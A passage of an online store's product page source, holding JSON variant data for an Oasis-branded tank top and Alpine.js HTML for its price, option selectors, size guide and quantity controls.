hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":380,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"oasis classic rock Tank Top RB1412"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a dimension up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-30T10:43:22.000000Z","updated_at":"2024-09-10T08:39:57.000000Z","deleted_at":null,"meta":{"id_woo":9770,"combination_id":19},"source":null,"id_source":null,"media":[{"id":831,"model_type":"product","model_id":380,"uuid":"ba4e6a6c-eafd-4de7-a316-7cf78656461d","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32043,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10297},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-30T10:43:22.000000Z","updated_at":"2024-08-30T10:46:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/oasismerch.shop\/media\/831\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8.jpg","preview_url":""},{"id":835,"model_type":"product","model_id":380,"uuid":"88de907a-ebf3-40cb-961d-a01cc31ccc86","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-8","file_name":"raf750x1000075t10101001c5ca27c6-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71702,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":10298},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-30T10:43:23.000000Z","updated_at":"2024-08-30T10:46:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/oasismerch.shop\/media\/835\/raf750x1000075t10101001c5ca27c6-8.jpg","preview_url":""}],"prices":[{"id":381,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":381,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T10:16:49.000000Z","updated_at":"2024-08-29T10:16:49.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T10:16:49.000000Z","updated_at":"2024-08-29T10:16:49.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-30T10:43:23.000000Z","updated_at":"2024-08-30T10:43:23.000000Z","laravel_through_key":380,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T10:16:49.000000Z","updated_at":"2024-08-29T10:16:49.000000Z"},"priceable":{"id":381,"product_id":380,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"OASISSI-54787","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-30T10:43:23.000000Z","updated_at":"2024-08-30T10:43:23.000000Z","deleted_at":null}}],"thumbnail":{"id":831,"model_type":"product","model_id":380,"uuid":"ba4e6a6c-eafd-4de7-a316-7cf78656461d","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32043,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10297},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-30T10:43:22.000000Z","updated_at":"2024-08-30T10:46:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/oasismerch.shop\/media\/831\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-8.jpg","preview_url":""},"collections":[{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Oasis Tank Tops"},"description":{"en":"Step up your summer style with Oasis Tank Tops! Designed for comfort and effortless chic, our tank tops are the perfect addition to your wardrobe. Made from high-quality materials, they offer a flattering fit that will keep you feeling cool and confident all day long. Whether you\u0027re heading to the beach or hanging out with friends, Oasis Tank Tops are here to elevate your fashion game. Don\u0027t settle for anything less than perfection \u2013 embrace the oasis of style today! Welcome to the world of Oasis Tank Tops, where style and comfort collide! Whether you\u0027re soaking up the sun on a tropical beach or hitting the gym for an intense workout, our tank tops are your ultimate go-to. With their refreshing designs and breathable fabrics, these versatile pieces will keep you cool and fashionable all day long. Get ready to embrace summer vibes like never before as we dive into the fabulous world of Oasis Tank Tops!"}},"sort":"custom","created_at":"2024-08-30T10:42:00.000000Z","updated_at":"2024-08-30T10:42:00.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":380,"collection_id":77,"position":1,"created_at":"2024-08-30T10:43:22.000000Z","updated_at":"2024-08-30T10:43:22.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Oasis Cloth"},"description":{"en":"Welcome to Oasis Shop, where you\u0027ll find the epitome of elegance - Oasis Cloth! Immerse yourself in sheer luxury with our exclusive collection that exudes sophistication and style. Crafted with utmost care and precision, each piece is a testament to perfection. Elevate your fashion game and make heads turn wherever you go. Embrace the allure of Oasis Cloth and experience true opulence like never before. Step into our store today and let your wardrobe reflect your unapologetic confidence! Welcome to the paradise of fashion! In a world where trends come and go, there is one brand that stands out like an enchanting oasis in the desert \u2013 Oasis Cloth. Get ready to immerse yourself in a realm where style meets comfort, and sophistication intertwines with affordability. From stunning dresses to elegant accessories, Oasis Cloth has it all, making your wardrobe dreams come true. Join us as we delve into the fascinating journey of this captivating brand and explore why it has become a must-have for fashion enthusiasts around the globe. Let\u0027s dive into this sartorial sanctuary together!"}},"sort":"custom","created_at":"2024-08-30T10:42:00.000000Z","updated_at":"2024-08-30T10:42:00.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"oasis-cloth","default":true,"created_at":"2024-08-30T10:42:00.000000Z","updated_at":"2024-08-30T10:42:00.000000Z"}},{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Oasis Tank Tops"},"description":{"en":"Step up your summer style with Oasis Tank Tops! Designed for comfort and effortless chic, our tank tops are the perfect addition to your wardrobe. Made from high-quality materials, they offer a flattering fit that will keep you feeling cool and confident all day long. Whether you\u0027re heading to the beach or hanging out with friends, Oasis Tank Tops are here to elevate your fashion game. Don\u0027t settle for anything less than perfection \u2013 embrace the oasis of style today! Welcome to the world of Oasis Tank Tops, where style and comfort collide! Whether you\u0027re soaking up the sun on a tropical beach or hitting the gym for an intense workout, our tank tops are your ultimate go-to. With their refreshing designs and breathable fabrics, these versatile pieces will keep you cool and fashionable all day long. Get ready to embrace summer vibes like never before as we dive into the fabulous world of Oasis Tank Tops!"}},"sort":"custom","created_at":"2024-08-30T10:42:00.000000Z","updated_at":"2024-08-30T10:42:00.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":77,"slug":"oasis-tank-tops","default":true,"created_at":"2024-08-30T10:42:00.000000Z","updated_at":"2024-08-30T10:42:00.000000Z"}}],"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":77,"slug":"oasis-tank-tops","default":true,"created_at":"2024-08-30T10:42:00.000000Z","updated_at":"2024-08-30T10:42:00.000000Z"}}],"default_url":{"id":484,"language_id":1,"element_type":"product","element_id":380,"slug":"oasis-classic-rock-tank-top-rb1412","default":true,"created_at":"2024-08-30T10:43:22.000000Z","updated_at":"2024-08-30T10:43:22.000000Z"},"variants":[{"id":381,"product_id":380,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"OASISSI-54787","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-30T10:43:23.000000Z","updated_at":"2024-08-30T10:43:23.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
